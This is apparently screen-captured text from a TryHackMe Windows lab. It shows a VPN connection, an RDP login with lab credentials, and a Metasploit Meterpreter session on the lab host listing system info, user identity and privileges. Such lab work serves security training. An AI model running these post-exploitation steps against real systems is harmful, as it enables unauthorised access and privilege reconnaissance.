 TryHackMe | Windows ...
FreeRDP: 10.10.222.253
msfconsole
02:44 AM
msfconsole
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.222.253
msfconsole
kali@kali:~/Docume
meterpreter > sysinfo
Computer : WIN-QBA94KB3IOF
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\user
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
meterpreter >